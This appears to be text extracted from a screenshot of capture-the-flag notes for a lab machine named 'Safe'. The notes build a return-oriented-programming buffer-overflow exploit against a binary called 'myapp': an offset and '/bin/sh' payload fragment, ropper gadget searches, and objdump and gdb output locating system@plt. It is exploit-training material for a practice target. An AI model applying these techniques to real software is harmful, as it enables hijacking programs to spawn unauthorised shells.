 192.168.1.15
10.10.14.14
10.10.10.147 - Safe
12 # |         |
13
14 offset = 120
15 bin_sh = b"/bin/sh\x00"     # 7bytes + 1byte (Nullbyte)
16
17 junk = b"A" * (offset - 8)
18 # 120bytes - 8bytes (bin_sh string)
INSERT myapp_bof.py 60 %
❯ ropper -f myapp | grep r13
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
0x0000000000401204: pop r12; pop r13; pop r14; pop r15; ret;
0x0000000000401206: pop r13; pop r14; pop r15; ret;
0x0000000000401203: pop rbp; pop r12; pop r13; pop r14; pop r
15; ret;
0x0000000000401205: pop rsp; pop r13; pop r14; pop r15; ret;
This gadget fits what I need !
in R14 and R15 I put nullbyte
❯ objdump -D myapp | grep -E 'system|test'
40100b:       48 85 c0                test   %rax,%rax
0000000000401040 <system@plt>:
401040:       ff 25 da 2f 00 00       jmp    *0x2fda(%rip)
# 404020 <system@GLIBC_2.2.5>
4010c2:       48 85 c0                test   %rax,%rax
401104:       48 85 c0                test   %rax,%rax
0000000000401152 <test>:
40116e:       e8 cd fe ff ff          call   401040 <system
@plt>
~/Doc/Ha/L/Saf/content
gdb-peda$ info functions
All defined functions:
Non-debugging symbols:
0x0000000000401000  _init
0x0000000000401030  puts@plt
0x0000000000401040  system@plt
0x0000000000401050  printf@plt
0x0000000000401060  gets@plt
0x0000000000401070  _start
0x00000000004010a0  _dl_relocate_static_pie
0x00000000004010b0  deregister_tm_clones
0x00000000004010e0  register_tm_clones
0x0000000000401120  __do_global_dtors_aux
0x0000000000401150  frame_dummy
0x0000000000401152  test
I need all these
addresses
VPN - root's tasks
Reconnaissance - Enumeration